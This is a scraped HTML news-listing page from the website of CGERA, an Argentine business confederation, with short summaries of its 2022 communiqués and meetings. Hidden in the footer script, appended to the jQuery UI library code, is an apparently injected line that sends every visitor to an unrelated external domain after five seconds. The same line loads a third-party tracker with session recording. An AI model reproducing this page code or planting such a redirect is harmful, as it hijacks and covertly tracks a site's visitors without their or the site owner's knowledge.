		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/reunion-virtual-junto-a-santiago-cafiero-y-daniel-scioli/">Reunión virtual junto a Santiago Cafiero y Daniel Scioli</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 octubre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Reunión virtual junto a Santiago Cafiero y Daniel Scioli</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p></p>
			<a class="more-link" href="https://www.cge-ra.org/V16/reunion-virtual-junto-a-santiago-cafiero-y-daniel-scioli/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/cafiero-se-reunio-con-cgera-para-avanzar-en-un-programa-que-permitira-comercializar-mas-productos-argentinos-hacia-brasil/">Cafiero se reunió con CGERA para avanzar en un programa que permitirá comercializar más productos argentinos hacia Brasil</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 octubre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Cafiero se reunió con CGERA para avanzar en un programa que permitirá comercializar más productos argentinos hacia Brasil</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>El canciller Santiago Cafiero mantuvo hoy una reunión de trabajo con más de 30 empresarias y empresarios representantes de cámaras de pequeños y medianos sectores industriales, regionales y binacionales, nucleados en la Confederación General Empresaria de la República Argentina (CGERA), con el objetivo de seguir desarrollando el programa de Comercializadoras ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/cafiero-se-reunio-con-cgera-para-avanzar-en-un-programa-que-permitira-comercializar-mas-productos-argentinos-hacia-brasil/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/convenio-entre-cgera-y-cadime-sobre-becas-completas-para-las-tecnicaturas-en-bioingenieria-y-biotecnologia-del-iudpt/">Convenio entre CGERA y CADIME sobre becas completas para las Tecnicaturas en Bioingeniería y Biotecnología del IUDPT</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>6 octubre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Convenio entre CGERA y CADIME sobre becas completas para las Tecnicaturas en Bioingeniería y Biotecnología del IUDPT</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/convenio-entre-cgera-y-cadime-sobre-becas-completas-para-las-tecnicaturas-en-bioingenieria-y-biotecnologia-del-iudpt/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2022/10/1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>La Confederación General Empresaria de la República Argentina (CGERA) alcanzó un acuerdo con la Cámara de Instituciones de Diagnóstico Médico (CADIME) y Fundación DPT, las entidades fundadoras del Instituto Universitario en Ciencias Aplicadas (IUDPT) para poner a disposición dos becas completas para las Tecnicaturas en Bioingeniería y Biotecnología que dictara ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/convenio-entre-cgera-y-cadime-sobre-becas-completas-para-las-tecnicaturas-en-bioingenieria-y-biotecnologia-del-iudpt/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/martin-redrado-expuso-ante-empresarios-de-cgera-sobre-las-ideas-de-valor-para-la-argentina-que-viene/">Martín Redrado expuso ante empresarios de CGERA sobre las “Ideas de valor para la Argentina que viene”</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 septiembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Martín Redrado expuso ante empresarios de CGERA sobre las “Ideas de valor para la Argentina que viene”</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/martin-redrado-expuso-ante-empresarios-de-cgera-sobre-las-ideas-de-valor-para-la-argentina-que-viene/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2022/09/0-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Industriales de la Confederación General Empresaria de la República Argentina (CGERA) recibieron este miércoles al economista Martín Redrado, quien brindó una disertación llamada “Ideas de valor para la Argentina que viene”, enfocada especialmente en las Pymes del país. Luego se desarrolló un diálogo fluido con gran cantidad de preguntas y ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/martin-redrado-expuso-ante-empresarios-de-cgera-sobre-las-ideas-de-valor-para-la-argentina-que-viene/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/cgera-celebro-la-inclusion-del-blanqueo-para-importar-insumos-en-el-presupuesto-2023/">CGERA celebró la inclusión del blanqueo para importar insumos en el Presupuesto 2023</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16 septiembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en CGERA celebró la inclusión del blanqueo para importar insumos en el Presupuesto 2023</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>La Confederación General Empresaria de la República Argentina (CGERA), celebró este viernes la inclusión en el Proyecto de Ley de Presupuesto Nacional 2023 de la iniciativa que permite la exteriorización de activos externos para la industria ante la escasez de divisas y las dificultades de las PYMES de obtener permisos ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/cgera-celebro-la-inclusion-del-blanqueo-para-importar-insumos-en-el-presupuesto-2023/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/cgera-le-presento-proyectos-a-tombolini-para-agilizar-el-acceso-a-insumos-importados-y-fomentar-las-exportaciones/">CGERA le presentó proyectos a Tombolini para agilizar el acceso a insumos importados y fomentar las exportaciones</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 septiembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en CGERA le presentó proyectos a Tombolini para agilizar el acceso a insumos importados y fomentar las exportaciones</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/cgera-le-presento-proyectos-a-tombolini-para-agilizar-el-acceso-a-insumos-importados-y-fomentar-las-exportaciones/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2022/09/IMG-20220913-WA0086-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>La Confederación General Empresaria de la República Argentina (CGERA), mantuvo un encuentro este martes junto al secretario de Comercio, Matías Tombolini, en el que se presentaron proyectos para agilizar el acceso a insumos para la producción local de las PYMES. En primer lugar, se propuso el Aporte de divisas del ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/cgera-le-presento-proyectos-a-tombolini-para-agilizar-el-acceso-a-insumos-importados-y-fomentar-las-exportaciones/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/repudio-al-atentado-contra-cristina-fernandez-de-kirchner/">Repudio al atentado contra Cristina Fernández de Kirchner</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2 septiembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Repudio al atentado contra Cristina Fernández de Kirchner</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/repudio-al-atentado-contra-cristina-fernandez-de-kirchner/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2020/04/CGE-CGERA-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>La Confederación General Empresaria de la República Argentina -CGERA- repudia enérgicamente el atentado a la Vicepresidenta de la Nación Cristina Fernández de Kirchner. En la democracia que supimos construir no pueden permitirse este tipo de hechos, nunca más nuestro país debe recorrer el camino de la violencia. Sembrar odio tiene ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/repudio-al-atentado-contra-cristina-fernandez-de-kirchner/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
			<div class="pagination">
		<span class="pages">Page 4 of 25</span><a href="https://www.cge-ra.org/V16/category/cgera/" class="first" title="&laquo; Primer">&laquo; Primer</a><span class="extend">...</span><a href="https://www.cge-ra.org/V16/category/cgera/page/3/" >&laquo;</a><a href="https://www.cge-ra.org/V16/category/cgera/page/2/" class="page" title="2">2</a><a href="https://www.cge-ra.org/V16/category/cgera/page/3/" class="page" title="3">3</a><span class="current">4</span><a href="https://www.cge-ra.org/V16/category/cgera/page/5/" class="page" title="5">5</a><a href="https://www.cge-ra.org/V16/category/cgera/page/6/" class="page" title="6">6</a>					<span id="tie-next-page">
					<a href="https://www.cge-ra.org/V16/category/cgera/page/5/" >&raquo;</a>					</span>
					<a href="https://www.cge-ra.org/V16/category/cgera/page/10/" class="page" title="10">10</a><a href="https://www.cge-ra.org/V16/category/cgera/page/20/" class="page" title="20">20</a><span class="extend">...</span><a href="https://www.cge-ra.org/V16/category/cgera/page/25/" class="last" title="Ultimo &raquo;">Ultimo &raquo;</a>	</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
<div id="text-html-widget-2" class="widget text-html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div ><a href="http://formacion-continua-cgera.org/" target="_new"><img src="http://www.cge-ra.org/imagenes/cartel-2.jpg"></a>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="facebook-widget-5" class="widget facebook-widget"><div class="widget-top"><h4>Seguinos en Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/CGERargentina&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Twitter</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div ><a class="twitter-timeline" href="https://twitter.com/CGERAnacional" data-widget-id="519914963939237888" height="400">Tweets por el @CGERAnacional.</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="youtube-widget-5" class="widget youtube-widget"><div class="widget-top"><h4>Suscribite a nuestro canal		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=CGERATUBE" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0"></iframe></div>
	</div></div><!-- .widget /--></aside>	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-4" class="footer-widget text-html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div >Bernardo de Irigoyen 972 Piso 5B. Ciudad Autónoma de Buenos Aires. |  Telefonos (011) 5252-1205/06   |                         administracion@cge-ra.org 
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/CGERargentina" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/cgeranacional" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/CGERATUBE?feature=sub_widget_1" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Todos los derechos reservados.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Ir hacia arriba"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.cge-ra.org\/V16\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","lang_no_results":"Sin resultados","lang_results_found":"Resultado Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1850555647&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cge-ra.org%2FV16%2Fcategory%2Fcgera%2Fpage%2F4%2F&ul=en-us%40posix&dt=CGERA%20%E2%80%93%20P%C3%A1gina%204%20%E2%80%93%20CGERA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1670237302&gjid=1745370547&cid=794214776.1769142530&tid=UA-69551295-1&_gid=1055007478.1769142530&_r=1&_slc=1&z=1178676761
body_size: -449
content:
2,cG-H081QR424V